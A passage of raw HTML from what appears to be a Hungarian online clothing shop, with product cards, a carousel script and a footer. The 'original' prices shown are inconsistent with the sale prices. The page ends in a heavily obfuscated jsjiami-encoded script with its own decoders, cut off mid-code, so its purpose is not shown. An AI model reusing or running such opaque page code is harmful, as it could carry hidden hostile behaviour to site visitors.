            <a href="/products/plus-1" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9732669342016" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9732669342016 Badge-template--25846243885376__product_featured_collection_L3ehyq-9732669342016">
              💟Laza Plus Size blúz 3/4 ujjakkal és cipzárral
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        11.000 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        11.000 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              50 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-9732669342016">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq9732669342016-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq9732669342016-submit title-template--25846243885376__product_featured_collection_L3ehyq-9732669342016"
                  data-product-url="/products/plus-1"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9732669342016" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – 💟Laza Plus Size blúz 3/4 ujjakkal és cipzárral" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-9732669342016" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-9732669342016" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-11" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/spp_20250619095447_2f86b455e5b28d8ac53263234096ee77_a0f44678-4edc-4005-b994-c81e46a833c8.jpg?v=1750298118&width=165 165w,//hotwinet.com/cdn/shop/files/spp_20250619095447_2f86b455e5b28d8ac53263234096ee77_a0f44678-4edc-4005-b994-c81e46a833c8.jpg?v=1750298118&width=360 360w,//hotwinet.com/cdn/shop/files/spp_20250619095447_2f86b455e5b28d8ac53263234096ee77_a0f44678-4edc-4005-b994-c81e46a833c8.jpg?v=1750298118&width=533 533w,//hotwinet.com/cdn/shop/files/spp_20250619095447_2f86b455e5b28d8ac53263234096ee77_a0f44678-4edc-4005-b994-c81e46a833c8.jpg?v=1750298118&width=720 720w,//hotwinet.com/cdn/shop/files/spp_20250619095447_2f86b455e5b28d8ac53263234096ee77_a0f44678-4edc-4005-b994-c81e46a833c8.jpg?v=1750298118 800w"
                src="//hotwinet.com/cdn/shop/files/spp_20250619095447_2f86b455e5b28d8ac53263234096ee77_a0f44678-4edc-4005-b994-c81e46a833c8.jpg?v=1750298118&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🌸Női légies wrap midi ruha"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/wra" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9837054067008" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9837054067008 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-9837054067008">
                🌸Női légies wrap midi ruha
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-9837054067008">
            <a href="/products/wra" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9837054067008" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9837054067008 Badge-template--25846243885376__product_featured_collection_L3ehyq-9837054067008">
              🌸Női légies wrap midi ruha
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        13.900 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        13.900 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              0 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-9837054067008">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq9837054067008-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq9837054067008-submit title-template--25846243885376__product_featured_collection_L3ehyq-9837054067008"
                  data-product-url="/products/wra"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9837054067008" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – 🌸Női légies wrap midi ruha" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-9837054067008" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-9837054067008" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-12" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/45c48cce2e2d7fbdea1afc51c7c6ad26.webp?v=1722496333&width=165 165w,//hotwinet.com/cdn/shop/files/45c48cce2e2d7fbdea1afc51c7c6ad26.webp?v=1722496333&width=360 360w,//hotwinet.com/cdn/shop/files/45c48cce2e2d7fbdea1afc51c7c6ad26.webp?v=1722496333&width=533 533w,//hotwinet.com/cdn/shop/files/45c48cce2e2d7fbdea1afc51c7c6ad26.webp?v=1722496333&width=720 720w,//hotwinet.com/cdn/shop/files/45c48cce2e2d7fbdea1afc51c7c6ad26.webp?v=1722496333 800w"
                src="//hotwinet.com/cdn/shop/files/45c48cce2e2d7fbdea1afc51c7c6ad26.webp?v=1722496333&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="✨ Női farmer oldalsó zsebekkel és elasztikus derékpánttal"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/jeans-1" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9516179554624" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9516179554624 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-9516179554624">
                ✨ Női farmer oldalsó zsebekkel és elasztikus derékpánttal
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-9516179554624">
            <a href="/products/jeans-1" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9516179554624" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9516179554624 Badge-template--25846243885376__product_featured_collection_L3ehyq-9516179554624">
              ✨ Női farmer oldalsó zsebekkel és elasztikus derékpánttal
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        10.900 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        10.900 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              220 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-9516179554624">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq9516179554624-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq9516179554624-submit title-template--25846243885376__product_featured_collection_L3ehyq-9516179554624"
                  data-product-url="/products/jeans-1"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9516179554624" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – ✨ Női farmer oldalsó zsebekkel és elasztikus derékpánttal" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-9516179554624" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-9516179554624" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li></ul>
        <!-- 如果需要导航按钮 -->
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      
      
      
    </div></div>
</div>


<script>
  $(function(){
    let sectionId = "template--25846243885376__product_featured_collection_L3ehyq";
    let desktopNum = 4;
    let mobileNum = 2;
    let spacing = 16;
    window[`swiper_${sectionId}`] = null;
    window[`swiper_${sectionId}`] = new Swiper(`#swiper_${sectionId}`, {
      loop: false, // 循环模式选项
      autoplay: {
        disableOnInteraction: false,
      },
      slidesPerView: mobileNum,
      spaceBetween: spacing / 2,
      // 如果需要前进后退按钮
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      breakpoints:{
        990:{
          slidesPerView: desktopNum,
          spaceBetween: spacing
        }
      }
    });
  })
</script>


</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//hotwinet.com/cdn/shop/t/10/assets/section-footer.css?v=146661649029704876391768815486" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551768815486" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261768815486" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501768815486" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741768815486" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781768815486" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341768815486" media="print" onload="this.media='all'">

<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551768815486" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261768815486" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501768815486" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741768815486" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781768815486" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341768815486" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#12753c
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .customer_footer_title h2,.footer-block__newsletter h2{
    color: #000;
  }

  .footer-block__details-content a.list-menu__item--link{
    color: #000
  }


  footer.footer{
    background-color: #f4f6f8;
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
  background-color: #12753c;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
  color:#230151;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}

.footer_multicolumn_item p{
  color: #ffffff
}

  
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//hotwinet.com/cdn/shop/files/1_287afd3d-58e3-4f2a-8105-67262f3c30b2.png?v=1764645159" src="//hotwinet.com/cdn/shop/files/1_287afd3d-58e3-4f2a-8105-67262f3c30b2.png?v=1764645159" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Ingyenes szállítás 28 000 Ft felett</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//hotwinet.com/cdn/shop/files/2_2c1e65a5-8f5f-484c-8ab1-67ca8699fb60.png?v=1764645159" src="//hotwinet.com/cdn/shop/files/2_2c1e65a5-8f5f-484c-8ab1-67ca8699fb60.png?v=1764645159" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Utánvétes fizetés</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//hotwinet.com/cdn/shop/files/24-7_4ecfc958-3a9b-46f6-b890-a43e7c6b6a17.png?v=1764645051" src="//hotwinet.com/cdn/shop/files/24-7_4ecfc958-3a9b-46f6-b890-a43e7c6b6a17.png?v=1764645051" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>E-mail: service@hotwinet.com</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//hotwinet.com/cdn/shop/files/30day-2.png?v=1764645052" src="//hotwinet.com/cdn/shop/files/30day-2.png?v=1764645052" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Ingyenes visszaküldés - 30 nap</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><div class="customer_footer_title">
                      <h2 class="footer-block__heading">Szolgáltatás</h2>
                      <svg t="1697095239725" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1689" width="200" height="200"><path d="M534.755556 768l472.177777-463.644444c14.222222-14.222222 14.222222-36.977778 0-48.355556-14.222222-14.222222-36.977778-14.222222-51.2 0L506.311111 696.888889 65.422222 261.688889c-14.222222-14.222222-34.133333-14.222222-48.355555 0s-14.222222 34.133333 0 48.355555l460.8 452.266667c2.844444 2.844444 2.844444 2.844444 5.688889 2.844445 0 0 0 2.844444 2.844444 2.844444 11.377778 14.222222 34.133333 14.222222 48.355556 0z" fill="#707070" p-id="1690"></path></svg>
                    </div><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/gyik-1" class="link link--text list-menu__item list-menu__item--link">
                                GYIK
                            </a>
                            </li><li>
                            <a href="/pages/rolunk-1" class="link link--text list-menu__item list-menu__item--link">
                                RÓLUNK
                            </a>
                            </li><li>
                            <a href="/pages/kapcsolatfelvetel-1" class="link link--text list-menu__item list-menu__item--link">
                                KAPCSOLATFELVÉTEL
                            </a>
                            </li><li>
                            <a href="/pages/miert-valasszon-minket" class="link link--text list-menu__item list-menu__item--link">
                                MIÉRT VÁLASSZON MINKET?
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><div class="customer_footer_title">
                      <h2 class="footer-block__heading">Politika</h2>
                      <svg t="1697095239725" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1689" width="200" height="200"><path d="M534.755556 768l472.177777-463.644444c14.222222-14.222222 14.222222-36.977778 0-48.355556-14.222222-14.222222-36.977778-14.222222-51.2 0L506.311111 696.888889 65.422222 261.688889c-14.222222-14.222222-34.133333-14.222222-48.355555 0s-14.222222 34.133333 0 48.355555l460.8 452.266667c2.844444 2.844444 2.844444 2.844444 5.688889 2.844445 0 0 0 2.844444 2.844444 2.844444 11.377778 14.222222 34.133333 14.222222 48.355556 0z" fill="#707070" p-id="1690"></path></svg>
                    </div><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/adatvedelmi-politika" class="link link--text list-menu__item list-menu__item--link">
                                ADATVÉDELMI POLITIKA
                            </a>
                            </li><li>
                            <a href="/pages/szerzodesi-feltetelek" class="link link--text list-menu__item list-menu__item--link">
                                SZERZŐDÉSI FELTÉTELEK
                            </a>
                            </li><li>
                            <a href="/pages/szallitasi-informacio" class="link link--text list-menu__item list-menu__item--link">
                                SZÁLLÍTÁSI INFORMÁCIÓ
                            </a>
                            </li><li>
                            <a href="/pages/visszakuldesi-es-visszateritesi-politika" class="link link--text list-menu__item list-menu__item--link">
                                VISSZAKÜLDÉSI ÉS VISSZATÉRÍTÉSI POLITIKA
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;"></h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//hotwinet.com/cdn/shop/files/1_beca2f8a-1ba9-4fb8-a7ee-424730b375f8.png?v=1743404481" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">hotwinet</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>

<script>
$(function(){
  let screenWidth = $(window).width();

  function accordionFooter(){
    if(screenWidth <= 780){
      $('.customer_footer_title').off();
      $('.customer_footer_title').on('click',function(){
        
        if($(this).siblings('.footer-block__details-content').is(':hidden')){
          $(this).find('svg.icon').animate({
            rotate: "180deg"
          },250)
        }else{
          $(this).find('svg.icon').css('transform',"rotate(0deg)")
          $(this).find('svg.icon').animate({
            rotate: "0deg"
          },250)
        }
        $(this).siblings('.footer-block__details-content').slideToggle("slow");
        
      })
    }
  }

  accordionFooter();
})
</script>

              



<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var 